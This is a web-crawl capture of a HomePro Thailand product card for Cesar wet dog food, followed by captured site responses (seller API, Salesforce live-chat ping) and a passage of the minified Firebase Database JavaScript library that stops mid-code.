		<input type="hidden" id="gtmBrand-1203098" value="CESAR"/>
		<input type="hidden" id="gtmAvailability-1203098" value="69.0" />
		<input type="hidden" id="gtmIsNetPrice-1203098" value="true"/>
		<input type="hidden" id="gtmMchId-1203098" value="PE010102"/>
		<input type="hidden" class="gtmIndex-1203098" value="10"/>
		<input type="hidden" class="gtmNameEN-1203098" value="WET DOG  FOOD CESAR CHICKEN WITH SAUCE 100G"/>
		<input type="hidden" class="gtmPartnerName-1203098" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1203098" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1203098">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/030/1203098/447x447/14092022_1203098$Imagec1.jpg')" title="อาหารเปียกสุนัข CESAR DOG CHICKEN WITH SAUCE 100 ก." alt="อาหารเปียกสุนัข CESAR DOG CHICKEN WITH SAUCE 100 ก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CESAR</div>
			<div class="item-title">อาหารเปียกสุนัข CESAR DOG CHICKEN WITH SAUCE 100 ก...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1203098" onclick="productListaddToCartDelivery('M2ViN2VmMzFiOGNiNTY5ZjI3NjdiMGNmYmM1YjkxOTRkZjVjM2ExMmU5ZTVhN2Q3YWMyZjNmMTM2M2U0ZTAyMg==', '1203098', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">51</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1203098</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1203098" onclick="pcompareBtnClick(1203098)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -66
content:
{"name":"Homepro","chatkey":"dTBhNzYxMDMyLWY2NDMtNDVlMS1hYzVhLTBjMTIxYzVjZTRkYy1zMQ==","logo":""}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"34884b8b-3100-46de-8d31-136efe430ffd"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/8.2.9/firebase-database.js
body_size: 49533
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).firebase)}(this,function(ms){"use strict";try{(function(){function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var t=e(ms),r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function i(e,s,a,u){return new(a=a||Promise)(function(n,t){function r(e){try{o(u.next(e))}catch(e){t(e)}}function i(e){try{o(u.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,i)}o((u=u.apply(e,s||[])).next())})}function o(n,r){var i,o,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;a;)try{if(i=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){a.label=t[1];break}if(6===t[0]&&a.label<s[1]){a.label=s[1],s=t;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(t);break}s[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(n,a)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function _(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function y(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),s=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)s.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}function s(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(y(arguments[t]));return e}function a(e){for(var t=[],n=0,r=0;r<e.length;r++){var i=e.charCodeAt(r);i<128?t[n++]=i:(i<2048?t[n++]=i>>6|192:(55296==(64512&i)&&r+1<e.length&&56320==(64512&e.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++r)),t[n++]=i>>18|240,t[n++]=i>>12&63|128):t[n++]=i>>12|224,t[n++]=i>>6&63|128),t[n++]=63&i|128)}return t}function u(e){try{return p.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null}var h={NODE_CLIENT:!1,NODE_ADMIN:!1,SDK_VERSION:"${JSCORE_VERSION}"},v=function(e,t){if(!e)throw c(t)},c=function(e){return new Error("Firebase Database ("+h.SDK_VERSION+") INTERNAL ASSERT FAILED: "+e)},p={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray:function(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();for(var n=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[],i=0;i<e.length;i+=3){var o=e[i],s=i+1<e.length,a=s?e[i+1]:0,u=i+2<e.length,l=u?e[i+2]:0,h=o>>2,o=(3&o)<<4|a>>4,a=(15&a)<<2|l>>6,l=63&l;u||(l=64,s||(a=64)),r.push(n[h],n[o],n[a],n[l])}return r.join("")},encodeString:function(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(a(e),t)},decodeString:function(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){for(var t=[],n=0,r=0;n<e.length;){var i,o,s,a=e[n++];a<128?t[r++]=String.fromCharCode(a):191<a&&a<224?(o=e[n++],t[r++]=String.fromCharCode((31&a)<<6|63&o)):239<a&&a<365?(i=((7&a)<<18|(63&(o=e[n++]))<<12|(63&(s=e[n++]))<<6|63&e[n++])-65536,t[r++]=String.fromCharCode(55296+(i>>10)),t[r++]=String.fromCharCode(56320+(1023&i))):(o=e[n++],s=e[n++],t[r++]=String.fromCharCode((15&a)<<12|(63&o)<<6|63&s))}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray:function(e,t){this.init_();for(var n=t?this.charToByteMapWebSafe_:this.charToByteMap_,r=[],i=0;i<e.length;){var o=n[e.charAt(i++)],s=i<e.length?n[e.charAt(i)]:0,a=++i<e.length?n[e.charAt(i)]:64,u=++i<e.length?n[e.charAt(i)]:64;if(++i,null==o||null==s||null==a||null==u)throw Error();o=o<<2|s>>4;r.push(o),64!==a&&(s=s<<4&240|a>>2,r.push(s),64!==u&&(u=a<<6&192|u,r.push(u)))}return r},init_:function(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(var e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),(this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e)>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};function d(e){return function e(t,n){if(!(n instanceof Object))return n;switch(n.constructor){case Date:var r=n;return new Date(r.getTime());case Object:void 0===t&&(t={});break;case Array:t=[];break;default:return n}for(var i in n)n.hasOwnProperty(i)&&f(i)&&(t[i]=e(t[i],n[i]));return t}(void 0,e)}function f(e){return"__proto__"!==e}var g=(m.prototype.wrapCallback=function(n){var r=this;return function(e,t){e?r.reject(e):r.resolve(t),"function"==typeof n&&(r.promise.catch(function(){}),1===n.length?n(e):n(e,t))}},m);function m(){var n=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(e,t){n.resolve=e,n.reject=t})}function w(){return"undefined"!=typeof window&&(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test("undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:"")}function C(){return!0===h.NODE_ADMIN}var b,E="FirebaseError",S=(n(T,b=Error),T);function T(e,t,n){t=b.call(this,t)||this;return t.code=e,t.customData=n,t.name=E,Object.setPrototypeOf(t,T.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,I.prototype.create),t}var I=(P.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,i=t[0]||{},o=this.service+"/"+e,e=this.errors[e],e=e?(r=i,e.replace(N,function(e,t){var n=r[t];return null!=n?String(n):"<"+t+"?>"})):"Error",e=this.serviceName+": "+e+" ("+o+").";return new S(o,e,i)},P);function P(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var N=/\{\$([^}]+)}/g;function R(e){return JSON.parse(e)}function x(e){return JSON.stringify(e)}function k(e){var t={},n={},r={},i="";try{var o=e.split("."),t=R(u(o[0])||""),n=R(u(o[1])||""),i=o[2],r=n.d||{};delete n.d}catch(e){}return{header:t,claims:n,data:r,signature:i}}function O(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function D(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]}function A(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}function L(e,t,n){var r,i={};for(r in e)Object.prototype.hasOwnProperty.call(e,r)&&(i[r]=t.call(n,e[r],r,e));return i}function M(e){for(var n=[],t=0,r=Object.entries(e);t<r.length;t++){var i=r[t];!function(t,e){Array.isArray(e)?e.forEach(function(e){n.push(encodeURIComponent(t)+"="+encodeURIComponent(e))}):n.push(encodeURIComponent(t)+"="+encodeURIComponent(e))}(i[0],i[1])}return n.length?"&"+n.join("&"):""}var F=(q.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},q.prototype.compress_=function(e,t){t=t||0;var n=this.W_;if("string"==typeof e)for(var r=0;r<16;r++)n[r]=e.charCodeAt(t)<<24|e.charCodeAt(t+1)<<16|e.charCodeAt(t+2)<<8|e.charCodeAt(t+3),t+=4;else for(r=0;r<16;r++)n[r]=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3],t+=4;for(r=16;r<80;r++){var i=n[r-3]^n[r-8]^n[r-14]^n[r-16];n[r]=4294967295&(i<<1|i>>>31)}for(var o,s,a=this.chain_[0],u=this.chain_[1],l=this.chain_[2],h=this.chain_[3],c=this.chain_[4],r=0;r<80;r++){s=r<40?r<20?(o=h^u&(l^h),1518500249):(o=u^l^h,1859775393):r<60?(o=u&l|h&(u|l),2400959708):(o=u^l^h,3395469782);i=(a<<5|a>>>27)+o+c+s+n[r]&4294967295,c=h,h=l,l=4294967295&(u<<30|u>>>2),u=a,a=i}this.chain_[0]=this.chain_[0]+a&4294967295,this.chain_[1]=this.chain_[1]+u&4294967295,this.chain_[2]=this.chain_[2]+l&4294967295,this.chain_[3]=this.chain_[3]+h&4294967295,this.chain_[4]=this.chain_[4]+c&4294967295},q.prototype.update=function(e,t){if(null!=e){for(var n=(t=void 0===t?e.length:t)-this.blockSize,r=0,i=this.buf_,o=this.inbuf_;r<t;){if(0===o)for(;r<=n;)this.compress_(e,r),r+=this.blockSize;if("string"==typeof e){for(;r<t;)if(i[o]=e.charCodeAt(r),++r,++o===this.blockSize){this.compress_(i),o=0;break}}else for(;r<t;)if(i[o]=e[r],++r,++o===this.blockSize){this.compress_(i),o=0;break}}this.inbuf_=o,this.total_+=t}},q.prototype.digest=function(){var e=[],t=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var n=this.blockSize-1;56<=n;n--)this.buf_[n]=255&t,t/=256;this.compress_(this.buf_);for(var r=0,n=0;n<5;n++)for(var i=24;0<=i;i-=8)e[r]=this.chain_[n]>>i&255,++r;return e},q);function q(){this.chain_=[],this.buf_=[],this.W_=[],this.pad_=[],this.inbuf_=0,this.total_=0,this.blockSize=64,this.pad_[0]=128;for(var e=1;e<this.blockSize;++e)this.pad_[e]=0;this.reset()}function W(e,t,n,r){var i;if(r<t?i="at least "+t:n<r&&(i=0===n?"none":"no more than "+n),i)throw new Error(e+" failed: Was called with "+r+(1===r?" argument.":" arguments.")+" Expects "+i+".")}function Q(e,t,n){var r="";switch(t){case 1:r=n?"first":"First";break;case 2:r=n?"second":"Second";break;case 3:r=n?"third":"Third";break;case 4:r=n?"fourth":"Fourth";break;default:throw new Error("errorPrefix called with argumentNumber > 4.  Need to update it?")}e+=" failed: ";return e+=r+" argument "}function U(e,t,n,r){if((!r||n)&&"function"!=typeof n)throw new Error(Q(e,t,r)+"must be a valid function.")}function j(e,t,n,r){if((!r||n)&&("object"!=typeof n||null===n))throw new Error(Q(e,t,r)+"must be a valid context object.")}function B(e){for(var t=0,n=0;n<e.length;n++){var r=e.charCodeAt(n);r<128?t++:r<2048?t+=2:55296<=r&&r<=56319?(t+=4,n++):t+=3}return t}var V;function H(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var o=arguments[t],s=0,a=o.length;s<a;s++,i++)r[i]=o[s];return r}($=V=V||{})[$.DEBUG=0]="DEBUG",$[$.VERBOSE=1]="VERBOSE",$[$.INFO=2]="INFO",$[$.WARN=3]="WARN",$[$.ERROR=4]="ERROR",$[$.SILENT=5]="SILENT";function z(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(t<e.logLevel)){var i=(new Date).toISOString(),o=G[t];if(!o)throw new Error("Attempted to log a message with an invalid logType (value: "+t+")");console[o].apply(console,H(["["+i+"]  "+e.name+":"],n))}}var K={debug:V.DEBUG,verbose:V.VERBOSE,info:V.INFO,warn:V.WARN,error:V.ERROR,silent:V.SILENT},Y=V.INFO,G=((ve={})[V.DEBUG]="log",ve[V.VERBOSE]="log",ve[V.INFO]="info",ve[V.WARN]="warn",ve[V.ERROR]="error",ve),$=(Object.defineProperty(J.prototype,"logLevel",{get:function(){return this._logLevel},set:function(e){if(!(e in V))throw new TypeError('Invalid value "'+e+'" assigned to `logLevel`');this._logLevel=e},enumerable:!1,configurable:!0}),J.prototype.setLogLevel=function(e){this._logLevel="string"==typeof e?K[e]:e},Object.defineProperty(J.prototype,"logHandler",{get:function(){return this._logHandler},set:function(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e},enumerable:!1,configurable:!0}),Object.defineProperty(J.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!1,configurable:!0}),J.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,H([this,V.DEBUG],e)),this._logHandler.apply(this,H([this,V.DEBUG],e))},J.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,H([this,V.VERBOSE],e)),this._logHandler.apply(this,H([this,V.VERBOSE],e))},J.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,H([this,V.INFO],e)),this._logHandler.apply(this,H([this,V.INFO],e))},J.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,H([this,V.WARN],e)),this._logHandler.apply(this,H([this,V.WARN],e))},J.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,H([this,V.ERROR],e)),this._logHandler.apply(this,H([this,V.ERROR],e))},J);function J(e){this.name=e,this._logLevel=Y,this._logHandler=z,this._userLogHandler=null}var X=(Z.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},Z.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},Z.prototype.setServiceProps=function(e){return this.serviceProps=e,this},Z);function Z(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var ee="[DEFAULT]",te=(ne.prototype.get=function(e){void 0===e&&(e=ee);var t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){var n=new g;this.instancesDeferred.set(t,n);try{var r=this.getOrInitializeService(t);r&&n.resolve(r)}catch(e){}}return this.instancesDeferred.get(t).promise},ne.prototype.getImmediate=function(e){var t=l({identifier:ee,optional:!1},e),e=t.identifier,n=t.optional,r=this.normalizeInstanceIdentifier(e);try{var i=this.getOrInitializeService(r);if(i)return i;if(n)return null;throw Error("Service "+this.name+" is not available")}catch(e){if(n)return null;throw e}},ne.prototype.getComponent=function(){return this.component},ne.prototype.setComponent=function(e){var t,n;if(e.name!==this.name)throw Error("Mismatching Component "+e.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if("EAGER"===(this.component=e).instantiationMode)try{this.getOrInitializeService(ee)}catch(e){}try{for(var r=_(this.instancesDeferred.entries()),i=r.next();!i.done;i=r.next()){var o=y(i.value,2),s=o[0],a=o[1],u=this.normalizeInstanceIdentifier(s);try{var l=this.getOrInitializeService(u);a.resolve(l)}catch(e){}}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}},ne.prototype.clearInstance=function(e){void 0===e&&(e=ee),this.instancesDeferred.delete(e),this.instances.delete(e)},ne.prototype.delete=function(){return i(this,void 0,void 0,function(){var t;return o(this,function(e){switch(e.label){case 0:return t=Array.from(this.instances.values()),[4,Promise.all(s(t.filter(function(e){return"INTERNAL"in e}).map(function(e){return e.INTERNAL.delete()}),t.filter(function(e){return"_delete"in e}).map(function(e){return e._delete()})))];case 1:return e.sent(),[2]}})})},ne.prototype.isComponentSet=function(){return null!=this.component},ne.prototype.isInitialized=function(e){return void 0===e&&(e=ee),this.instances.has(e)},ne.prototype.getOrInitializeService=function(e){var t,n=this.instances.get(e);return!n&&this.component&&(n=this.component.instanceFactory(this.container,(t=e)===ee?void 0:t),this.instances.set(e,n)),n||null},ne.prototype.normalizeInstanceIdentifier=function(e){return!this.component||this.component.multipleInstances?e:ee},ne);function ne(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map}var re=(ie.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error("Component "+e.name+" has already been registered with "+this.name);t.setComponent(e)},ie.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},ie.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new te(e,this);return this.providers.set(e,t),t},ie.prototype.getProviders=function(){return Array.from(this.providers.values())},ie);function ie(e){this.name=e,this.providers=new Map}var oe=(se.prototype.set=function(e,t){null==t?this.domStorage_.removeItem(this.prefixedName_(e)):this.domStorage_.setItem(this.prefixedName_(e),x(t))},se.prototype.get=function(e){e=this.domStorage_.getItem(this.prefixedName_(e));return null==e?null:R(e)},se.prototype.remove=function(e){this.domStorage_.removeItem(this.prefixedName_(e))},se.prototype.prefixedName_=function(e){return this.prefix_+e},se.prototype.toString=function(){return this.domStorage_.toString()},se);function se(e){this.domStorage_=e,this.prefix_="firebase:"}var ae=(ue.prototype.set=function(e,t){null==t?delete this.cache_[e]:this.cache_[e]=t},ue.prototype.get=function(e){return O(this.cache_,e)?this.cache_[e]:null},ue.prototype.remove=function(e){delete this.cache_[e]},ue);function ue(){this.cache_={},this.isInMemoryStorage=!0}function le(e){var t=function(e){for(var t=[],n=0,r=0;r<e.length;r++){var i,o=e.charCodeAt(r);55296<=o&&o<=56319&&(i=o-55296,v(++r<e.length,"Surrogate pair missing trail surrogate."),o=65536+(i<<10)+(e.charCodeAt(r)-56320)),o<128?t[n++]=o:(o<2048?t[n++]=o>>6|192:(o<65536?t[n++]=o>>12|224:(t[n++]=o>>18|240,t[n++]=o>>12&63|128),t[n++]=o>>6&63|128),t[n++]=63&o|128)}return t}(e);return(e=new F).update(t),e=e.digest(),p.encodeByteArray(e)}function he(e,t){v(!t||!0===e||!1===e,"Can't turn on custom loggers persistently."),!0===e?(we.logLevel=V.VERBOSE,Ee=we.log.bind(we),t&&me.set("logging_enabled",!0)):"function"==typeof e?Ee=e:(Ee=null,me.remove("logging_enabled"))}function ce(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n="FIREBASE INTERNAL ERROR: "+be.apply(void 0,s(e));we.error(n)}function pe(e){return"number"==typeof e&&(e!=e||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)}function de(e,t){return e===t?0:e<t?-1:1}function fe(e,t){if(t&&e in t)return t[e];throw new Error("Missing required key ("+e+") in object: "+x(t))}function _e(e,t){var n=e.length;if(n<=t)return[e];for(var r=[],i=0;i<n;i+=t)n<i+t?r.push(e.substring(i,n)):r.push(e.substring(i,i+t));return r}var ye,ve=function(e){try{if("undefined"!=typeof window&&void 0!==window[e]){var t=window[e];return t.setItem("firebase:sentinel","cache"),t.removeItem("firebase:sentinel"),new oe(t)}}catch(e){}return new ae},ge=ve("localStorage"),me=ve("sessionStorage"),we=new $("@firebase/database"),Ce=(ye=1,function(){return ye++}),be=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var n="",r=0;r<e.length;r++){var i=e[r];Array.isArray(i)||i&&"object"==typeof i&&"number"==typeof i.length?n+=be.apply(null,i):n+="object"==typeof i?x(i):i,n+=" "}return n},Ee=null,Se=!0,Te=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];!0===Se&&(Se=!1,null===Ee&&!0===me.get("logging_enabled")&&he(!0)),Ee&&(e=be.apply(null,t),Ee(e))},Ie=function(n){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];Te.apply(void 0,s([n],e))}},Pe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n="FIREBASE FATAL ERROR: "+be.apply(void 0,s(e));throw we.error(n),new Error(n)},Ne=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n="FIREBASE WARNING: "+be.apply(void 0,s(e));we.warn(n)},Re="[MIN_NAME]",xe="[MAX_NAME]",ke=function(e,t){if(e===t)return 0;if(e===Re||t===xe)return-1;if(t===Re||e===xe)return 1;var n=We(e),r=We(t);return null!==n?null!==r?n-r==0?e.length-t.length:n-r:-1:null===r&&e<t?-1:1},Oe=function(e){if("object"!=typeof e||null===e)return x(e);var t,n=[];for(t in e)n.push(t);n.sort();for(var r="{",i=0;i<n.length;i++)0!==i&&(r+=","),r+=x(n[i]),r+=":",r+=Oe(e[n[i]]);return r+="}"};function De(e,t){for(var n in e)e.hasOwnProperty(n)&&t(n,e[n])}function Ae(e){var t,n,r,i;v(!pe(e),"Invalid JSON number"),0===e?t=1/e==-1/(r=n=0)?1:0:(t=e<0,r=(e=Math.abs(e))>=Math.pow(2,-1022)?(n=(i=Math.min(Math.floor(Math.log(e)/Math.LN2),1023))+1023,Math.round(e*Math.pow(2,52-i)-Math.pow(2,52))):(n=0,Math.round(e/Math.pow(2,-1074))));for(var o=[],s=52;s;--s)o.push(r%2?1:0),r=Math.floor(r/2);for(s=11;s;--s)o.push(n%2?1:0),n=Math.floor(n/2);o.push(t?1:0),o.reverse();var a=o.join(""),u="";for(s=0;s<64;s+=8){var l=parseInt(a.substr(s,8),2).toString(16);u+=l=1===l.length?"0"+l:l}return u.toLowerCase()}function Le(e,t){return"object"==typeof(t=setTimeout(e,t))&&t.unref&&t.unref(),t}var Me=new RegExp("^-?(0*)\\d{1,10}$"),Fe=-2147483648,qe=2147483647,We=function(e){if(Me.test(e)){e=Number(e);if(Fe<=e&&e<=qe)return e}return null},Qe=function(e){try{e()}catch(t){setTimeout(function(){var e=t.stack||"";throw Ne("Exception was thrown by user callback.",e),t},Math.floor(0))}},Ue=(je.prototype.toString=function(){for(var e="",t=this.pieceNum_;t<this.pieces_.length;t++)""!==this.pieces_[t]&&(e+="/"+this.pieces_[t]);return e||"/"},je);function je(e,t){if(void 0===t){this.pieces_=e.split("/");for(var n=0,r=0;r<this.pieces_.length;r++)0<this.pieces_[r].length&&(this.pieces_[n]=this.pieces_[r],n++);this.pieces_.length=n,this.pieceNum_=0}else this.pieces_=e,this.pieceNum_=t}function Be(){return new Ue("")}function Ve(e){return e.pieceNum_>=e.pieces_.length?null:e.pieces_[e.pieceNum_]}function He(e){return e.pieces_.length-e.pieceNum_}function ze(e){var t=e.pieceNum_;return t<e.pieces_.length&&t++,new Ue(e.pieces_,t)}function 